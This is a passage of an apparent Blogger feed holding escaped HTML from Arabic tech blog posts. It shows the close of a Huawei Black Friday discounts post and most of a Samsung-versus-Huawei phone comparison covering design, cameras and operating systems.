\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلترقية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتكنولوجيا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسعيد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; text-justify: inter-ideograph; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5505019797835159081\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/How-to-Find-the-Biggest-Huawei-Discounts-This-Black-Friday.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5505019797835159081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5505019797835159081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/11\/How-to-Find-the-Biggest-Huawei-Discounts-This-Black-Friday.html","title":"كيفية العثور على أكبر خصومات هواوي هذا البلاك فرايدي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_og436xG5Ybu-3RHaHBAy_ZZQUgXpeZfQ9UE1M6Hl3GDYhtQJowmuupCtBEpT5m3Oqxg29Iwq6H4xU3qlniZKt9F2hlr0jD0l5bsS1kNC9Wt-oorY5Te22QFtK9u0mKAiS6botu5YHWvENRJXDEq15XQEG5eBCZpPiEa9PiA0me4_JRc_JuCbpOF1MUA\/s72-w478-h640-c\/Capture%20d'%C3%A9cran%202024-11-12%20014701.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8083117380559809552"},"published":{"$t":"2022-08-27T17:58:00.003-07:00"},"updated":{"$t":"2022-08-27T18:21:01.238-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سامسونج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواوي"}],"title":{"type":"text","$t":" سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"هواوي,سامسونج,مقارنه بين هواوي وسامسونج,مقارنة هواوي بي 50 برو,اقوي مقارنه بين موبايل سامسونج a32 و بين اوبو a74,مقارنة,هواوي نوفا,هواوي بي 50,هواوي بي 50 برو,موبايلات هواوي,مواصفات هواوي بي 50 برو,مشاكل موبايلات هواوي,سامسونج m51 قاعة الموبايلات,اربع اختلافات بين موبايل سامسونج a32 و بين موبايل اوبو a74,مشكله خدمات جوجل في موبايلات هواوي,مقارنة رينو 5 مع سامسونج a52,مقارنة هواوي بي 30 برو,اقوى هواتف هواوي 2020,اسعار هواتف هواوي 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\n\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"post-share-buttons post-share-buttons-top\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"post-header\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZacqrdNq8rfAjSaZpS6CdG7NXqI_2_dA_wyXhgPRAoJPZw0_OTZtUSVOW5xDsb455Fs_iWwtl6YyRPw48hTYXhMELNJ8uTDGTw_mfpyDXYL5B5v9GpBdGUucWs11FRoVZ9iv_hGTFZsPId9bCIeYFeI2Le4AFKZ3uCOD0V3br0EF10UUBTRmojTq6XA\/w640-h426\/camera-1869430_640.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZacqrdNq8rfAjSaZpS6CdG7NXqI_2_dA_wyXhgPRAoJPZw0_OTZtUSVOW5xDsb455Fs_iWwtl6YyRPw48hTYXhMELNJ8uTDGTw_mfpyDXYL5B5v9GpBdGUucWs11FRoVZ9iv_hGTFZsPId9bCIeYFeI2Le4AFKZ3uCOD0V3br0EF10UUBTRmojTq6XA\/s640\/camera-1869430_640.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content float-container\" id=\"post-body-2125314641918502095\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهل سمعت من قبل عن رونالدو وميسي ؟؟ .. بالتأكيد إجابتك ستكون نعم حتى وإن لست بالمتابع الجيد لكرة القدم، ولكن هذا ليس ما أقصده!!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرونالدو وميسي في سوق الهواتف المحمولة، هما شركتي Samsung و Huawei وكلاهما ينتج موبايلات بأسعار معقولة، إمكانيات مناسبة وجودة عالية\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي\n هذا المقال، سنقارن لك بين أفضل هواتفهم المحمولة من حيث المظهر، الكاميرا\n والمواصفات؛ وبذلك تكون قادرًا على الجواب بشكل صحيح على سؤال .. \u003Cspan style=\"color: red;\"\u003Eسامسونج أم هواوي ؟!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/02\/Best-phones-2022.html\" target=\"_blank\"\u003Eتعرف على أفضل هواتف 2022\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتصميم الخارجي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eهواوي : \u003C\/span\u003Eألوان مذهلة ولامعة\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi33q-1NYfjTReu33nEl7kMyuxSPh14bUlwJ59yzmTz3t1_Fuf8Yjtgd4rxKw0_Ehxrb2C7bD42Yz465uzCJTLPu0IuaVCBefLoxiaCNVgD-tioysAV32t-zNOxVBHTtdbsZ2blm0lWWVITcs6cOEv1rLa581gJxG0s08GJhUwprKrpgEz89DXo7fbaYg\/s840\/45593a6d3fb4073024c010c367219d34.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"473\" data-original-width=\"840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi33q-1NYfjTReu33nEl7kMyuxSPh14bUlwJ59yzmTz3t1_Fuf8Yjtgd4rxKw0_Ehxrb2C7bD42Yz465uzCJTLPu0IuaVCBefLoxiaCNVgD-tioysAV32t-zNOxVBHTtdbsZ2blm0lWWVITcs6cOEv1rLa581gJxG0s08GJhUwprKrpgEz89DXo7fbaYg\/w640-h360\/45593a6d3fb4073024c010c367219d34.jpeg\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن حيث التصميم والمظهر، فإن \u003Cspan style=\"color: red;\"\u003EHuawei\u003C\/span\u003E تقدم هواتف للجميع وتناسب مختلف الاذواق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت ترغب في تصميم أنيق وبسيط، فاختر هواتفهم باللون الاسود وإذا تفضل الألوان، شركة \u003Cspan style=\"color: red;\"\u003EHuawei\u003C\/span\u003E لديها تصاميم تجمع بين مزيج من الألوان اللامعة والعصرية، كمزيج اللون الأزرق الفخم والأخضر اللامع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأيضًا\n عادة تقدم هواتف ذات شاشة عديمة الحواف تقريبًا وهذا يعطي شكل انسيابي، \nولهذا السبب تكون الكاميرا الأمامية مدمجة في فتحة صغيرة في الشاشة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eسامسونج : \u003C\/span\u003Eالمظهر الفاخر\u003C\/span\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ9D51Ph31L3rKtO-crL8WEpgESnOfLf2rSXCoaSendpSURHMYAAr110rK_D7FzfTkKMEtAEhOBc3i8NTZmH0QrKIJamHC_e6oL4kdVMeBXyrghUyfTpKkR3TWg_Wh5lapEefEYaONQCkhX_E_ifjG9VhZ_fBcE-1LrXad_YDI_sIiLlWxhSarpEbSuA\/w640-h640\/huawei-3737335_640.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ9D51Ph31L3rKtO-crL8WEpgESnOfLf2rSXCoaSendpSURHMYAAr110rK_D7FzfTkKMEtAEhOBc3i8NTZmH0QrKIJamHC_e6oL4kdVMeBXyrghUyfTpKkR3TWg_Wh5lapEefEYaONQCkhX_E_ifjG9VhZ_fBcE-1LrXad_YDI_sIiLlWxhSarpEbSuA\/s640\/huawei-3737335_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003Eموبايلات\n سامسونج هي فتاة مدللة، أغلب هواتفهم تكون مقاومة للماء والغبار ومصنوعة \nجزئيًا من الزجاج؛ مما يمنحها مظهرًا فاخرًا يوحي بالثراء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموبايلات \u003Cspan style=\"color: red;\"\u003ESamsung\u003C\/span\u003E هي الأخرى تتمتع بشاشة دون حواف تقريبًا، كما دُمجت كاميرا السيلفي في فتحة داخل الشاشة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالكاميرا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eهواوي : \u003C\/span\u003Eالتكبير البصري (زووم) والوضع الليلي\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3_QOWzYF_voFMODk-YHkoN4mQUKsRB6mMGW4luAzwePOk8OwotPfT1rhYjoiVEwdW6mFjjTesE4lrD0CPZWYOLLXvZrspGfwfNZUPDG3aFZIKw_fXhHEO4KH9W2bu4DFCIePcy9fZXFP7fp4rowwOPERN8jYQiJoJKbSSuAZg7fZ7iDYiGey1Wkb9A\/s812\/images%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"377\" data-original-width=\"812\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3_QOWzYF_voFMODk-YHkoN4mQUKsRB6mMGW4luAzwePOk8OwotPfT1rhYjoiVEwdW6mFjjTesE4lrD0CPZWYOLLXvZrspGfwfNZUPDG3aFZIKw_fXhHEO4KH9W2bu4DFCIePcy9fZXFP7fp4rowwOPERN8jYQiJoJKbSSuAZg7fZ7iDYiGey1Wkb9A\/w640-h300\/images%20(3).jpeg\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع طرح موبايل \u003Cspan style=\"color: red;\"\u003EHuawei P30 Pro\u003C\/span\u003E، وضعت هواوي مقاييسًا جديدة في مجال الكاميرات. يحتوي الهاتف على كاميرا بتكبير بصري (\u003Cspan style=\"color: red;\"\u003Eزووم\u003C\/span\u003E) \u003Cspan style=\"color: red;\"\u003E×5\u003C\/span\u003E والتي تتيح لك التقريب لمسافة كبيرة دون فقدان الجودة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالإضافة\n إلى ذلك، يمكنك إلتقاط صورًا ومقاطع فيديو بدقة عالية في الظلام، وتعمل \nالكاميرا بالذكاء الاصطناعي الذي يتعرف على الوجوه في الصور ويضبط \nالاعدادات وفقًا لها. ونتيجة لذلك، تبدو الألوان زاهية للغاية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eسامسونج : \u003C\/span\u003Eصور واقعية ودقيقة\u003C\/span\u003E\u003C\/h4\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"473\" data-original-width=\"840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijW_wXw8GyG_0__yRiiY2K5bqyLYkXRfSg8McNroxTJsvcKuFMMr2S73pZZqX3eBhlE9IqrMwUvtxSTgHOe333J4bcgxoTQgfm5eohpipbQoaZSJaDY0JjuCz-8Ln5-oeIAZQtYRA8YuluUsUKTKCkhPZEKQZXVp1vVPsHqnX_HR0WXe6hASFyece6dw\/w640-h360\/6b3a3ef8d88d8f8a2fe606b249b38770.jpeg\" style=\"margin-left: auto; margin-right: auto;\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijW_wXw8GyG_0__yRiiY2K5bqyLYkXRfSg8McNroxTJsvcKuFMMr2S73pZZqX3eBhlE9IqrMwUvtxSTgHOe333J4bcgxoTQgfm5eohpipbQoaZSJaDY0JjuCz-8Ln5-oeIAZQtYRA8YuluUsUKTKCkhPZEKQZXVp1vVPsHqnX_HR0WXe6hASFyece6dw\/s840\/6b3a3ef8d88d8f8a2fe606b249b38770.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن السمات المشهورة للغاية عن موبايلات \u003Cspan style=\"color: red;\"\u003Eسامسونج\u003C\/span\u003E هي كاميراتها الجيدة حقًا، وخاصةً الهواتف من \u003Cspan style=\"color: red;\"\u003Eطراز\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003ES10\u003C\/span\u003E التي تلتقط صورًا شديدة الوضوح باستخدام الكاميرا الثلاثية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eألوان الصور والتفاصيل تكون واقعية جدًا بحيث تبدو وكأنها صورًا حية ونادرًا ما تحصل على صورة ضبابية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعلاوة على ذلك، تتمتع هواتف \u003Cspan style=\"color: red;\"\u003Eسامسونج\u003C\/span\u003E\n الذكية بفتحة عدسة متغيرة ويعمل هذا على التأكد من أن الكاميرا تضبط نفسها\n تلقائيًا حسب الإضاءة المحيطة، حتى تتمكن من إلتقاط صورًا أكثر وضوح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظام التشغيل\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003Eهواوي : \u003C\/span\u003Eتدعم نظام HarmonyOS\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC9BwnV2rOj7iLOADt4BRL5TJSqv8TvMdkctUGQYnEoCA0y0pEFV1_vf_CpZS_rbsvUR-j8Tn8UTI1abv1KqyyF_JMsV14cg_ElwzgbwI7yMduPsWLiVU43zC41024K9mkEq5CiUr0VzwsIrlMInlGlD8FTdLn4KRNhN1ly-Xksm7E6SbATWw8LNNuSg\/s765\/images%20(4).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" border=\"0\" data-original-height=\"401\" data-original-width=\"765\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC9BwnV2rOj7iLOADt4BRL5TJSqv8TvMdkctUGQYnEoCA0y0pEFV1_vf_CpZS_rbsvUR-j8Tn8UTI1abv1KqyyF_JMsV14cg_ElwzgbwI7yMduPsWLiVU43zC41024K9mkEq5CiUr0VzwsIrlMInlGlD8FTdLn4KRNhN1ly-Xksm7E6SbATWw8LNNuSg\/w640-h336\/images%20(4).jpeg\" title=\"سامسونج أم هواوي ؟! .. مقارنة قوية بين موبايلات هواوي وسامسونج\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظام تشغيل \u003Cspan style=\"color: red;\"\u003EAndroid\u003C\/span\u003E هو نظام تشغيل للهواتف المحمولة طورته شركة \u003Cspan style=\"color: red;\"\u003EGoogle\u003C\/span\u003E، ولكن هذه الشركة قررت التوقف عن تقديم خدماتها إلى شركة \u003Cb\u003Eهواوي\u003C\/b\u003E، والسبب الرئيسي يرجع إلى الحرب السياسية والتجارية بين الصين والولايات المتحدة الأمريكية، والتي كان أصحاب الشركة الصينية \u003Cspan style=\"color: red;\"\u003EHuawei\u003C\/span\u003E ضحايا لها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيستمر المستخدمون الذين لديهم هاتف \u003Cb\u003EHuawei\u003C\/b\u003E في الوصول إلى جميع التطبيقات، مثل : \u003Cb\u003Eخرائط Google، 